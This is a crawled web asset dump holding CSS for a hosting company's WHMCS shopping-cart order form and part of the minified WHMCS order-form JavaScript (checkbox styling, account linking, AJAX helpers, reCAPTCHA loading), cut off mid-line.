#bridge #order-standard_cart .mc-promo .body {padding: 10px 15px;border-top: 10px solid #eaeaea;background-color: #f8f8f8;font-size: .85em;display: none;}
#bridge #order-standard_cart .mc-promo .body i {color: #99bc3a;padding-right: 3px;}
#bridge .mc-promo em {font-weight: 700;font-style: normal;}
#bridge #order-standard_cart .mc-promo .body ul {list-style: none;margin: 0;padding: 0;}
#bridge #order-standard_cart .mc-promo .body li {width: 50%;}
#bridge #order-standard_cart .mc-promo .body li.left {float: left;}
#bridge #order-standard_cart .mc-promo .body li.right {float: right;}
#bridge #order-standard_cart .mc-promo .price {padding: 4px 0;font-size: 1.15em;color: #83a032;}
#bridge #order-standard_cart .mc-promo .btn-add {padding: 0;background-color: #99bb3a;color: #fff;font-size: 1em;}
#bridge #order-standard_cart .mc-promo .arrow {display: inline-block;padding: 2px 8px;background-color: #84b436;}
#bridge #order-standard_cart .mc-promo .text {display: inline-block;padding: 2px 8px;font-size: .9em;}
#bridge #order-standard_cart .mc-promo .expander {float: left;width: 28px;font-size: 1.5em;color: #99bc3a;text-align: right;line-height: 60px;transition: all 2s linear;}
#bridge #order-standard_cart .mc-promo.weebly {border-color: #7b7b7b;}
#bridge #order-standard_cart .mc-promo.weebly .btn-add {background-color: #7b7b7b;}
#bridge #order-standard_cart .mc-promo.weebly .arrow {background-color: #666;}
#bridge #order-standard_cart .mc-promo.weebly .expander, #bridge #order-standard_cart .mc-promo.weebly .price {color: #7b7b7b;}
#bridge #order-standard_cart .mc-promo.spamexperts {border-color: #56a2da;}
#bridge #order-standard_cart .mc-promo.spamexperts .btn-add {background-color: #56a2da;}
#bridge #order-standard_cart .mc-promo.spamexperts .arrow {background-color: #4e98d0;}
#bridge #order-standard_cart .mc-promo.spamexperts .expander, #bridge #order-standard_cart .mc-promo.spamexperts .price {color: #56a2da;}
#bridge #order-standard_cart .mc-promo.sitelock {border-color: #f29f44;}
#bridge #order-standard_cart .mc-promo.sitelock .btn-add {background-color: #f29f44;}
#bridge #order-standard_cart .mc-promo.sitelock .arrow {background-color: #f08f3d;}
#bridge #order-standard_cart .mc-promo.sitelock .expander, #bridge #order-standard_cart .mc-promo.sitelock .price {color: #f29f44;}
#bridge #order-standard_cart .mc-promo.sitelockvpn {border-color: #555;}
#bridge #order-standard_cart .mc-promo.sitelockvpn .btn-add {background-color: #555;}
#bridge #order-standard_cart .mc-promo.sitelockvpn .arrow {background-color: #333;}
#bridge #order-standard_cart .mc-promo.sitelockvpn .expander, #bridge #order-standard_cart .mc-promo.sitelockvpn .price {color: #555;}
#bridge #order-standard_cart .mc-promo.marketgoo {border-color: #3090e0;}
#bridge #order-standard_cart .mc-promo.marketgoo .btn-add {background-color: #3090e0;}
#bridge #order-standard_cart .mc-promo.marketgoo .arrow {background-color: #3090e0;}
#bridge #order-standard_cart .mc-promo.marketgoo .expander, #bridge #order-standard_cart .mc-promo.marketgoo .price {color: #3090e0;}
#bridge #order-standard_cart .mc-promo .rotate {-moz-transition: all .2s linear;-webkit-transition: all .2s linear;transition: all .2s linear;}
#bridge #order-standard_cart .mc-promo .rotate.down {-moz-transform: rotate(90deg);-webkit-transform: rotate(90deg);transform: rotate(90deg);}
#bridge #order-standard_cart .default-captcha {margin: 0 auto 6px auto;padding: 10px;max-width: 340px;background-color: #f9f9f9;border: 1px solid #d3d3d3;color: #888;border-radius: 3px;box-shadow: 0 0 4px 1px rgba(0,0,0,.08);-webkit-box-shadow: 0 0 4px 1px rgba(0,0,0,.08);-moz-box-shadow: 0 0 4px 1px rgba(0,0,0,.08);text-align: center;font-size: .9em;}
#bridge #order-standard_cart .default-captcha-register-margin {margin: 18px auto -25px auto;}
#bridge #order-standard_cart .captcha-container p {margin-bottom: 5px;}
#bridge #order-standard_cart .captcha-container img {margin-top: 3px;}
#bridge #order-standard_cart .captcha-container .form-control {height: inherit;max-width: 90px;text-align: center;}
#bridge #order-standard_cart .captcha-container #google-recaptcha {width: 304px;height: 100px;margin-top: 15px;margin-bottom: -50px;}
#bridge #order-standard_cart .captcha-container #google-recaptcha.recaptcha-transfer {margin-bottom: -20px;}
#bridge #order-standard_cart .idn-language-selector {font-size: 14px;}
#bridge #order-standard_cart .account-select-container {margin: 0;border-right: 1px solid #eee;}
#bridge #order-standard_cart .account-select-container div {padding: 0;}
#bridge #order-standard_cart .account-select-container div.account {background: #f6f6f6;border: 1px solid #eee;border-right: 0;padding: 10px;}
#bridge #order-standard_cart .account-select-container div.account:not(.border-bottom) {border-bottom: 0;}
#bridge #order-standard_cart .account-select-container div.account.active {background: #fff;}
#bridge #order-standard_cart .recaptcha-container {display: inline-block;}
@media (max-width:991px) {#bridge #order-standard_cart .captcha-container #google-recaptcha {padding-left: 2.5%;margin-bottom: -25px;}}
@media (max-width:736px) {#bridge #order-standard_cart .captcha-container #google-recaptcha {margin-bottom: -35px;transform: scale(.935);transform-origin: 0 0;-webkit-transform: scale(.935);-webkit-transform-origin: 0 0;}}
@media (max-width:384px) {#bridge #order-standard_cart .captcha-container #google-recaptcha {margin-bottom: -30px;transform: scale(.96);transform-origin: 0 0;}}
@media (max-width:360px) {#bridge #order-standard_cart .captcha-container #google-recaptcha {margin-bottom: -35px;transform: scale(.89);transform-origin: 0 0;}}
@media (max-width:320px) {#bridge #order-standard_cart .captcha-container #google-recaptcha {padding-left: 13.5%;margin-bottom: -45px;transform: scale(.83);transform-origin: 0 0;-webkit-transform: scale(.785);-webkit-transform-origin: 0 0;}}
#bridge .w-hidden {display: none;}
#bridge #order-standard_cart .font-size-36 {font-size: 36px;}
#bridge #order-standard_cart .font-size-30 {font-size: 30px;}
#bridge #order-standard_cart .font-size-24 {font-size: 24px;}
#bridge #order-standard_cart .font-size-22 {font-size: 22px;}
#bridge #order-standard_cart .font-size-18 {font-size: 18px;}
#bridge #order-standard_cart .font-size-14 {font-size: 14px;}
#bridge #order-standard_cart .font-size-12 {font-size: 12px;}
#bridge .icheckbox_square-blue, #bridge .iradio_square-blue {display: inline-block;vertical-align: middle;margin: 0;padding: 0;width: 22px;height: 22px;background: url("//www.okvalleyhosting.com/orcs/templates/orderforms/standard_cart/css/blue.png") no-repeat;border: none;cursor: pointer;}
#bridge .icheckbox_square-blue {background-position: 0 0;}
#bridge .icheckbox_square-blue.hover {background-position: -24px 0;}
#bridge .icheckbox_square-blue.checked {background-position: -48px 0;}
#bridge .icheckbox_square-blue.disabled {background-position: -72px 0;cursor: default;}
#bridge .icheckbox_square-blue.checked.disabled {background-position: -96px 0;}
#bridge .iradio_square-blue {background-position: -120px 0;}
#bridge .iradio_square-blue.hover {background-position: -144px 0;}
#bridge .iradio_square-blue.checked {background-position: -168px 0;}
#bridge .iradio_square-blue.disabled {background-position: -192px 0;cursor: default;}
#bridge .iradio_square-blue.checked.disabled {background-position: -216px 0;}
@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi),(min-resolution:1.25dppx) {#bridge .icheckbox_square-blue, #bridge .iradio_square-blue {background-image: url("//www.okvalleyhosting.com/orcs/templates/orderforms/standard_cart/css/blue@2x.png");-webkit-background-size: 240px 24px;background-size: 240px 24px;}}

--- FILE ---
content_type: application/javascript
request_url: https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/orderforms/standard_cart/js/scripts.min.js?v=36590a
body_size: 63191
content:
function scrollToGatewayInputError(){var e=jQuery(".gateway-errors,.assisted-cc-input-feedback").first();(e.closest("form")||jQuery("form").first()).find('button[type="submit"],input[type="submit"]').prop("disabled",!1).removeClass("disabled").find("i.fas,i.far,i.fal,i.fab").removeAttr("class").addClass("fas fa-arrow-circle-right").find("span").toggle(),e.length&&elementOutOfViewPort(e[0])&&jQuery("html, body").animate({scrollTop:e.offset().top-50},500)}function elementOutOfViewPort(e){var t=e.getBoundingClientRect(),e={};return e.top=t.top<0,e.left=t.left<0,e.bottom=t.bottom>(window.innerHeight||document.documentElement.clientHeight),e.right=t.right>(window.innerWidth||document.documentElement.clientWidth),e.any=e.top||e.left||e.bottom||e.right,e.any}!function(g){var v="iCheck",C=v+"-helper",j="checkbox",b="radio",Q="checked",h="un"+Q,w="disabled",f="determinate",k="in"+f,S="update",M="type",D="click",x="touchbegin.i touchend.i",T="addClass",U="removeClass",W="trigger",H="label",m="cursor",P=/ip(hone|od|ad)|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints;function R(e,t,i){var n=e[0],a=/er/.test(i)?k:/bl/.test(i)?w:Q,r=i==S?{checked:n[Q],disabled:n[w],indeterminate:"true"==e.attr(k)||"false"==e.attr(f)}:n[a];if(/^(ch|di|in)/.test(i)&&!r)A(e,a);else if(/^(un|en|de)/.test(i)&&r)I(e,a);else if(i==S)for(var o in r)(r[o]?A:I)(e,o,!0);else t&&"toggle"!=i||(t||e[W]("ifClicked"),r?n[M]!==b&&I(e,a):A(e,a))}function A(e,t,i){var n,a,r=e[0],o=e.parent(),s=t==Q,d=t==k,l=t==w,u=d?f:s?h:"enabled",c=y(e,u+L(r[M])),p=y(e,t+L(r[M]));!0!==r[t]&&(!i&&t==Q&&r[M]==b&&r.name&&(n=e.closest("form"),a='input[name="'+r.name+'"]',(a=n.length?n.find(a):g(a)).each(function(){this!==r&&g(this).data(v)&&I(g(this),t)})),d?(r[t]=!0,r[Q]&&I(e,Q,"force")):(i||(r[t]=!0),s&&r[k]&&I(e,k,!1)),O(e,s,t,i)),r[w]&&y(e,m,!0)&&o.find("."+C).css(m,"default"),o[T](p||y(e,t)||""),o.attr("role")&&!d&&o.attr("aria-"+(l?w:Q),"true"),o[U](c||y(e,u)||"")}function I(e,t,i){var n=e[0],a=e.parent(),r=t==Q,o=t==k,s=t==w,d=o?f:r?h:"enabled",l=y(e,d+L(n[M])),u=y(e,t+L(n[M]));!1!==n[t]&&(!o&&i&&"force"!=i||(n[t]=!1),O(e,r,d,i)),!n[w]&&y(e,m,!0)&&a.find("."+C).css(m,"pointer"),a[U](u||y(e,t)||""),a.attr("role")&&!o&&a.attr("aria-"+(s?w:Q),"false"),a[T](l||y(e,d)||"")}function E(e,t){e.data(v)&&(e.parent().html(e.attr("style",e.data(v).s||"")),t&&e[W](t),e.off(".i").unwrap(),g(H+'[for="'+e[0].id+'"]').add(e.closest(H)).off(".i"))}function y(e,t,i){if(e.data(v))return e.data(v).o[t+(i?"":"Class")]}function L(e){return e.charAt(0).toUpperCase()+e.slice(1)}function O(e,t,i,n){n||(t&&e[W]("ifToggled"),e[W]("change")[W]("ifChanged")[W]("if"+L(i)))}g.fn[v]=function(t,i){function e(e){e.each(function(){var e=g(this);a=e.is(n)?a.add(e):a.add(e.find(n))})}var n='input[type="'+j+'"], input[type="'+b+'"]',a=g();if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(t))return t=t.toLowerCase(),e(this),a.each(function(){var e=g(this);"destroy"==t?E(e,"ifDestroyed"):R(e,!0,t),g.isFunction(i)&&i()});if("object"!=typeof t&&t)return this;var u=g.extend({checkedClass:Q,disabledClass:w,indeterminateClass:k,labelHover:!0},t),r=u.handle,c=u.hoverClass||"hover",p=u.focusClass||"focus",h=u.activeClass||"active",f=!!u.labelHover,m=u.labelHoverClass||"hover",y=0|(""+u.increaseArea).replace("%","");return r!=j&&r!=b||(n='input[type="'+r+'"]'),y<-50&&(y=-50),e(this),a.each(function(){var n=g(this);E(n);var a=this,e=a.id,t=-y+"%",i=100+2*y+"%",r={position:"absolute",top:t,left:t,display:"block",width:i,height:i,margin:0,padding:0,background:"#fff",border:0,opacity:0},o=P?{position:"absolute",visibility:"hidden"}:y?r:{position:"absolute",opacity:0},t=a[M]==j?u.checkboxClass||"i"+j:u.radioClass||"i"+b,s=g(H+'[for="'+e+'"]').add(n.closest(H)),i=!!u.aria,d=v+"-"+Math.random().toString(36).substr(2,6),l='<div class="'+t+'" '+(i?'role="'+a[M]+'" ':"");i&&s.each(function(){l+='aria-labelledby="',this.id?l+=this.id:(this.id=d,l+=d),l+='"'}),l=n.wrap(l+"/>")[W]("ifCreated").parent().append(u.insert),r=g('<ins class="'+C+'"/>').css(r).appendTo(l),n.data(v,{o:u,s:n.attr("style")}).css(o),u.inheritClass&&l[T](a.className||""),u.inheritID&&e&&l.attr("id",v+"-"+e),"static"==l.css("position")&&l.css("position","relative"),R(n,!0,S),s.length&&s.on(D+".i mouseover.i mouseout.i "+x,function(e){var t=e[M],i=g(this);if(!a[w]){if(t==D){if(g(e.target).is("a"))return;R(n,!1,!0)}else f&&(/ut|nd/.test(t)?(l[U](c),i[U](m)):(l[T](c),i[T](m)));if(!P)return!1;e.stopPropagation()}}),n.on(D+".i focus.i blur.i keyup.i keydown.i keypress.i",function(e){var t=e[M],e=e.keyCode;return t!=D&&("keydown"==t&&32==e?(a[M]==b&&a[Q]||(a[Q]?I:A)(n,Q),!1):void("keyup"==t&&a[M]==b?a[Q]||A(n,Q):/us|ur/.test(t)&&l["blur"==t?U:T](p)))}),r.on(D+" mousedown mouseup mouseover mouseout "+x,function(e){var t=e[M],i=/wn|up/.test(t)?h:c;if(!a[w]){if(t==D?R(n,!1,!0):(/wn|er|in/.test(t)?l[T](i):l[U](i+" "+h),s.length&&f&&i==c&&s[/ut|nd/.test(t)?U:T](m)),!P)return!1;e.stopPropagation()}})})}}(window.jQuery||window.Zepto),function(e){"object"!=typeof e.WHMCS&&(e.WHMCS={hasModule:function(e){return typeof WHMCS[e]!=="undefined"&&Object.getOwnPropertyNames(WHMCS[e]).length>0},loadModule:function(e,t){if(this.hasModule(e))return;WHMCS[e]={};if(typeof t==="function")t.apply(WHMCS[e]);else for(var i in t)if(t.hasOwnProperty(i)){WHMCS[e][i]={};t[i].apply(WHMCS[e][i])}}})}(window),jQuery(document).ready(function(){jQuery(document).on("click",".disable-on-click",function(){var e;jQuery(this).addClass("disabled"),jQuery(this).hasClass("spinner-on-click")&&(e=$(this).find("i.fas,i.far,i.fal,i.fab"),jQuery(e).removeAttr("class").addClass("fas fa-spinner fa-spin"))}).on("click","#openTicketSubmit.disabled",function(){return!1})}),WHMCS.hasModule("authn")||WHMCS.loadModule("authn",{provider:function(){var t=!1;return this.feedbackContainer=function(){return jQuery(".providerLinkingFeedback")},this.btnContainer=function(){return jQuery(".providerPreLinking")},this.feedbackMessage=function(e){void 0===e&&(e="complete_sign_in");e=jQuery("p.providerLinkingMsg-preLink-"+e);return e.length?e.first().html():""},this.showProgressMessage=function(e){this.feedbackContainer().fadeIn("fast",function(){"function"!=typeof e||t||(t=!0,e())})},this.preLinkInit=function(e){this.feedbackContainer().removeClass("alert-danger alert-success").addClass("alert alert-info").html('<i class="fas fa-fw fa-spinner fa-spin"></i> '+this.feedbackMessage()).hide();var t,i=this.btnContainer();i.length?i.data("hideOnPrelink")?(t=this,i.fadeOut("false",function(){t.showProgressMessage(e)})):(i.data("disableOnPrelink")&&i.find(".btn").addClass("disabled"),this.showProgressMessage(e)):this.showProgressMessage(e)},this.displayError=function(e,t,i){jQuery("#providerLinkingMessages .provider-name").html(e);e=this.feedbackMessage("connect_error");!t||(t=this.feedbackMessage(t))&&(e=t),i&&0<$(".btn-logged-in-admin").length&&(e+=" Error: "+i),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(e).slideDown()},this.displaySuccess=function(e,t,i){var n,a,r,o=i.icon,s=t.htmlTarget,d=t.targetLogin,l=t.targetRegister,u=i.name,c="";switch(e.result){case"logged_in":case"2fa_needed":c=this.feedbackMessage("2fa_needed"),this.feedbackContainer().removeClass("alert-danger alert-warning alert-success").addClass("alert alert-info").html(c),window.location=e.redirect_url?decodeURIComponent(e.redirect_url):decodeURIComponent(t.redirectUrl);break;case"linking_complete":var p="";p=(p=e.remote_account.email||e.remote_account.firstname+" "+e.remote_account.lastname).trim(),c=this.feedbackMessage("linking_complete").trim().replace(":displayName",u),p&&(c=c.replace(/\.$/," ("+p+").")),this.feedbackContainer().removeClass("alert-danger alert-warning alert-info").addClass("alert alert-success").html(o+c);break;case"login_to_link":s===d?(c=this.feedbackMessage("login_to_link-signin-required"),this.feedbackContainer().removeClass("alert-danger alert-success alert-info").addClass("alert alert-warning").html(o+c)):(n=jQuery("input[name=email]"),a=jQuery("input[name=firstname]"),p=jQuery("input[name=lastname]"),""===n.val()&&n.val(e.remote_account.email),""===a.val()&&a.val(e.remote_account.firstname),""===p.val()&&p.val(e.remote_account.lastname),s===l?("object"==typeof WHMCS.client.registration&&WHMCS.client.registration.prefillPassword(),c=this.feedbackMessage("login_to_link-registration-required"),this.feedbackContainer().fadeOut("slow",function(){$(this).removeClass("alert-danger alert-success alert-info").addClass("alert alert-warning").html(o+c).fadeIn("fast")})):("object"==typeof WHMCS.client.registration&&WHMCS.client.registration.prefillPassword(),(r=this).feedbackContainer().each(function(e,t){var i=$(t),n=i.siblings("div .providerPreLinking").data("linkContext");i.fadeOut("slow",function(){c="checkout-new"===n?r.feedbackMessage("checkout-new"):r.feedbackMessage("login_to_link-signin-required"),i.removeClass("alert-danger alert-success alert-info").addClass("alert alert-warning").html(o+c).fadeIn("fast")})})));break;case"other_user_exists":c=this.feedbackMessage("other_user_exists"),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(o+c).slideDown();break;case"already_linked":c=this.feedbackMessage("already_linked"),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(o+c).slideDown();break;default:c=this.feedbackMessage("default"),this.feedbackContainer().removeClass("alert-info alert-success").addClass("alert alert-danger").html(o+c).slideDown()}},this.signIn=function(e,t,i,n,a){jQuery.ajax(e).done(function(e){n(),WHMCS.authn.provider.displaySuccess(e,t,i),jQuery("#tableLinkedAccounts").length&&WHMCS.ui.dataTable.getTableById("tableLinkedAccounts").ajax.reload()}).error(function(){a(),WHMCS.authn.provider.displayError()})},this}}),function(e){WHMCS.hasModule("client")||WHMCS.loadModule("client",e)}({registration:function(){return this.prefillPassword=function(n){var e;void 0===(n=n||{}).hideContainer?(e=jQuery("#inputSecurityQId").attr("id")?"#containerPassword":"#containerNewUserSecurity",n.hideContainer=jQuery(e),n.hideInputs=!0):"string"==typeof n.hideContainer&&n.hideContainer.length&&(n.hideContainer=jQuery(n.hideContainer)),void 0===n.form&&(n.form={password:[{id:"inputNewPassword1"},{id:"inputNewPassword2"}]});function t(){for(var e=WHMCS.utils.simpleRNG(),t=0,i=n.form.password.length;t<i;t++)jQuery("#"+n.form.password[t].id).val(e).trigger("keyup")}n.hideInputs?n.hideContainer.slideUp("fast",t):t()},this}}),function(e){WHMCS.hasModule("http")||WHMCS.loadModule("http",e)}({jqClient:function(){return _getSettings=function(e,t,i,n){return"object"==typeof e?e:("function"==typeof t&&(i=t,t=null),{url:e,data:t,success:i,dataType:n})},this.get=function(e,t,i,n){return WHMCS.http.client.request(jQuery.extend(_getSettings(e,t,i,n),{type:"GET"}))},this.post=function(e,t,i,n){return WHMCS.http.client.request(jQuery.extend(_getSettings(e,t,i,n),{type:"POST"}))},this.jsonGet=function(i){i=i||{},this.get(i.url,i.data,function(e){e.warning?(console.log("[WHMCS] Warning: "+e.warning),"function"==typeof i.warning&&i.warning(e.warning)):e.error?(console.log("[WHMCS] Error: "+e.error),"function"==typeof i.error&&i.error(e.error)):"function"==typeof i.success&&i.success(e)},"json").error(function(e,t){console.log("[WHMCS] Error: "+t),"function"==typeof i.fail&&i.fail(t)}).always(function(){"function"==typeof i.always&&i.always()})},this.jsonPost=function(i){i=i||{},this.post(i.url,i.data,function(e){e.warning?(console.log("[WHMCS] Warning: "+e.warning),"function"==typeof i.warning&&i.warning(e.warning)):e.error?(console.log("[WHMCS] Error: "+e.error),"function"==typeof i.error&&i.error(e.error)):"function"==typeof i.success&&i.success(e)},"json").fail(function(e,t){console.log("[WHMCS] Fail: "+t),"function"==typeof i.fail&&i.fail(t,e)}).always(function(){"function"==typeof i.always&&i.always()})},this},client:function(){var a=this;return _beforeRequest=function(e){return void 0===e.type&&(e.type="GET"),e},this.request=function(e){return e=_beforeRequest(e||{}),jQuery.ajax(e)},jQuery.each(["get","post","put","delete"],function(e,t){var i,n;a[t]=(i=t,n=a,function(e){return(e=e||{}).type=i.toUpperCase(),n.request(e)})}),this}}),WHMCS.hasModule("ui")||WHMCS.loadModule("ui",{confirmation:function(){var t=[];return this.register=function(e){return t.indexOf(e=void 0===e?"[data-toggle=confirmation]":e)<0&&t.push(e),jQuery(e).confirmation({rootSelector:e}),t},this},dataTable:function(){return this.tables={},this.register=function(){var i=this;jQuery("table.data-driven").each(function(e,t){i.getTableById(t.id,void 0)})},this.getTableById=function(e,i){var t,n,a=this,r=jQuery("#"+e);return void 0===a.tables[e]?(void 0===i&&(i={dom:'<"listtable"ift>pl',paging:!1,lengthChange:!1,searching:!1,ordering:!0,info:!1,autoWidth:!0,columns:[],lengthMenu:[10,25,50,100,500,1e3],language:{emptyTable:r.data("langEmptyTable")?r.data("langEmptyTable"):"No records found"}}),jQuery.each(r.data(),function(e,t){if(void 0!==t)if("ajaxUrl"!==e)if("lengthChange"!==e){if("pageLength"!==e)return"langEmptyTable"===e?(void 0===i.language&&(i.language={}),void(i.language.emptyTable=t)):"langZeroRecords"===e?(void 0===i.language&&(i.language={}),void(i.language.zeroRecords=t)):void(i.key=t);i.pageLength=t}else i.lengthChange=t;else i.ajax={url:t}}),jQuery.each(r.find("th"),function(){void 0===i.columns&&(i.columns=[]),i.columns.push({data:jQuery(this).data("name")})}),a.tables[e]=a.initTable(r,i)):void 0!==i&&(n=(t=a.tables[e]).init(),n=jQuery.extend(n,i),t.destroy(),a.tables[e]=a.initTable(r,n)),a.tables[e]},this.initTable=function(n,e){var e=n.DataTable(e),t=this;return n.data("on-draw")?e.on("draw.dt",function(e,t){var i=n.data("on-draw");"function"==typeof window[i]&&window[i](e,t)}):n.data("on-draw-rebind-confirmation")&&e.on("draw.dt",function(e){t.rebindConfirmation(e)}),e},this.rebindConfirmation=function(e){for(var t=this,i=e.target.id,n=WHMCS.ui.confirmation.register(),a=0,r=n.length;a<r;a++)jQuery(n[a]).on("confirmed.bs.confirmation",function(e){e.preventDefault(),WHMCS.http.jqClient.post(jQuery(e.target).data("target-url"),{token:csrfToken}).done(function(e){"success"!==e.status&&"okay"!==e.status||t.getTableById(i,void 0).ajax.reload()})})},this},clipboard:function(){return this.copy=function(e){e.preventDefault();var t=$(e.currentTarget),i=$(t).data("clipboard-target"),e=$(i).parent();try{var n=$("<textarea>").css("position","fixed").css("opacity","0").css("width","1px").css("height","1px").val($(i).val());e.append(n),n.focus().select(),document.execCommand("copy")}finally{n.remove()}t.tooltip({trigger:"click",placement:"bottom"}),WHMCS.ui.toolTip.setTip(t,"Copied!"),WHMCS.ui.toolTip.hideTip(t)},this},toolTip:function(){this.setTip=function(e,t){var i=e.data("bs.tooltip");return"in"!==i.hoverState&&(i.hoverState="in"),e.attr("data-original-title",t),i.show(),i},this.hideTip=function(e){return setTimeout(function(){e.data("bs.tooltip").hide()},2e3)}},jsonForm:function(){return this.managedElements="input,textarea,select",this.initFields=function(e){var t=this;$(e).find(t.managedElements).each(function(){var e=this;$(e).on("keypress change",function(){t.fieldHasError(e)&&t.clearFieldError(e)})})},this.init=function(t){var i=this;i.initFields(t),$(t).on("submit",function(e){e.preventDefault(),e.stopPropagation(),i.clearErrors(t);e=$(t).parents('.modal[role="dialog"]').first();$(e).length&&($(e).on("show.bs.modal hidden.bs.modal",function(){i.clearErrors(t)}),$(e).on("show.bs.modal",function(){$(t)[0].reset()})),WHMCS.http.client.post({url:$(t).attr("action"),data:$(t).serializeArray()}).done(function(e){i.onSuccess(t,e)}).fail(function(e){i.onError(t,e)}).always(function(e){i.onRequestComplete(t,e)})})},this.initAll=function(){var e=this;$('form[data-role="json-form"]').each(function(){e.init(this)})},this.markFieldErrors=function(e,t){var i,n,a=null;for(n in t)t.hasOwnProperty(n)&&(a=t[n]),i=this.managedElements.split(",").map(function(e){return e+'[name="'+n+'"]'}).join(","),i=$(e).find(i),a&&($(i).parents(".form-group").addClass("has-error"),$(i).attr("title",a),$(i).tooltip());$(e).find(".form-group.has-error input[title]").first().tooltip("show")},this.fieldHasError=function(e){return $(e).parents(".form-group").hasClass("has-error")},this.clearFieldError=function(t){try{$(t).tooltip("dispose")}catch(e){$(t).tooltip("destroy")}$(t).parents(".form-group").removeClass("has-error")},this.onSuccess=function(e,t){e=$(e).data("on-success");"function"==typeof e&&e(t.data)},this.onError=function(e,t){t.responseJSON&&t.responseJSON.fields&&"object"==typeof t.responseJSON.fields?this.markFieldErrors(e,t.responseJSON.fields):console.log("Unknown error - please try again later.");e=$(e).data("on-error");"function"==typeof e&&e(t)},this.clearErrors=function(e){var t=this;$(e).find(t.managedElements).each(function(){t.clearFieldError(this)})},this.onRequestComplete=function(e,t){},this},effects:function(){this.errorShake=function(e){var d={},d=$.extend({direction:"left",distance:8,times:3,speed:90},d);return e.each(function(){var e=$(this),t={position:e.css("position"),top:e.css("top"),bottom:e.css("bottom"),left:e.css("left"),right:e.css("right")};e.css("position","relative");var i="up"===d.direction||"down"===d.direction?"top":"left",n="up"===d.direction||"left"===d.direction?"pos":"neg",a={},r={},o={};a[i]=("pos"==n?"-=":"+=")+d.distance,r[i]=("pos"==n?"+=":"-=")+2*d.distance,o[i]=("pos"==n?"-=":"+=")+2*d.distance,e.animate(a,d.speed);for(var s=1;s<d.times;s++)e.animate(r,d.speed).animate(o,d.speed);e.animate(r,d.speed).animate(a,d.speed/2,function(){e.css(t)})})}}}),WHMCS.hasModule("form")||WHMCS.loadModule("form",function(){return this.checkAllBound=false,this.register=function(){if(!this.checkAllBound){this.bindCheckAll();this.checkAllBound=true}},this.bindCheckAll=function(){var e=".btn-check-all";jQuery("body").on("click",e,function(e){var t=jQuery(e.target);var i=jQuery("#"+t.data("checkbox-container")+' input[type="checkbox"]');if(t.data("btn-check-toggle")){var n="Deselect All";var a="Select All";if(t.data("label-text-deselect"))n=t.data("label-text-deselect");if(t.data("label-text-select"))a=t.data("label-text-select");if(t.hasClass("toggle-active")){i.prop("checked",false);t.text(a);t.removeClass("toggle-active")}else{i.prop("checked",true);t.text(n);t.addClass("toggle-active")}}else if(t.data("btn-toggle-on"))i.prop("checked",true);else i.prop("checked",false)})},this.reloadCaptcha=function(e){if(typeof grecaptcha!=="undefined")grecaptcha.reset();else{if(!e)e=jQuery("#inputCaptchaImage");var t=jQuery(e).data("src");jQuery(e).attr("src",t+"?nocache="+(new Date).getTime());var i=jQuery("#inputCaptcha");if(i.length)i.val("")}},this});var recaptchaLoadComplete=!1,recaptchaCount=0,recaptchaType="recaptcha",recaptchaValidationComplete=!1;WHMCS.hasModule("recaptcha")||WHMCS.loadModule("recaptcha",function(){return this.register=function(){if(recaptchaLoadComplete)return;var p=[],e=jQuery(".btn-recaptcha").parents("form"),h=false;e.each(function(e,t){if(typeof recaptchaSiteKey==="undefined"){console.log("Recaptcha site key not defined");return}recaptchaCount+=1;var i=jQuery(t),n=i.find(".btn-recaptcha"),a=typeof requiredText!=="undefined"?requiredText:"Required",r="divDynamicRecaptcha"+recaptchaCount;h=n.hasClass("btn-recaptcha-invisible");var o=i.find("#"+r+" .g-recaptcha"),s=i.find(".recaptcha-container"),d=i;if(s.length){s.attr("id",s.attr("id")+recaptchaCount);d=s}if(!o.length){d.append('<div id="#'+r+'" class="g-recaptcha"></div>');o=d.find("#"+r)}if(!h)o.data("toggle","tooltip").data("placement","bottom").data("trigger","manual").attr("title",a).hide();var l=i.find("input[name='submit']");if(l.length){var u=i.prop("action");i.prop("action",u+"&submit=1");l.remove()}var c=r+"Callback";window[c]=function(){if(h)i.submit()};if(h){recaptchaType="invisible";i.on("submit.recaptcha",function(e){var t=i.find(".g-recaptcha").data("recaptcha-id");if(!grecaptcha.getResponse(t).trim()){e.preventDefault();grecaptcha.execute(t);recaptchaValidationComplete=false}else recaptchaValidationComplete=true})}else{p.push(function(){o.slideDown("fast",function(){o.find(":first").addClass("center-block")})});p.push(function(){o.find(":first").addClass("center-block")})}});window.recaptchaLoadCallback=function(){jQuery(".g-recaptcha").each(function(e,t){var i=jQuery(t),n=i.closest("form"),a=n.find(".btn-recaptcha"),r=i.attr("id").substring(1);var o=grecaptcha.render(t,{sitekey:recaptchaSiteKey,size:a.hasClass("btn-recaptcha-invisible")?"invisible":"normal",callback:r+"Callback"});i.data("recaptcha-id",o)})};if(e.length){var t="https://www.google.com/recaptcha/api.js?onload=recaptchaLoadCallback&render=explicit";jQuery.getScript(t,function(){for(var e=p.length-1;e>=0;e--)p[e]()})}recaptchaLoadComplete=true},this}),WHMCS.hasModule("utils")||WHMCS.loadModule("utils",function(){return this.simpleRNG=function(){var e="./$_-#!,^*()|";var t=0;for(var i=0;t<3;i++)t+=Math.floor(Math.random()*10/2);t=Math.floor(t);var n="";for(var a=0;a<t;a++){v=(Math.random()+1).toString(24).split(".")[1];if(Math.random()>.5)n+=btoa(v).substr(0,4);else n+=v;if(Math.random()>.5)n+=e.substr(Math.floor(Math.random()*13),1)}return n},this.getRouteUrl=function(e){return whmcsBaseUrl+"https://okvalleyhosting.com/whmcs/?ccce=index&rp="+e},this.validateBaseUrl=function(){if(typeof window.whmcsBaseUrl==="undefined"){console.log("Warning: The WHMCS Base URL definition is missing "+"from your active template. Please refer to "+"https://docs.whmcs.com/WHMCS_Base_URL_Template_Variable "+"for more information and details of how to resolve this "+"warning.");window.whmcsBaseUrl=this.autoDetermineBaseUrl();window.whmcsBaseUrlAutoSet=true}else if(window.whmcsBaseUrl===""&&typeof 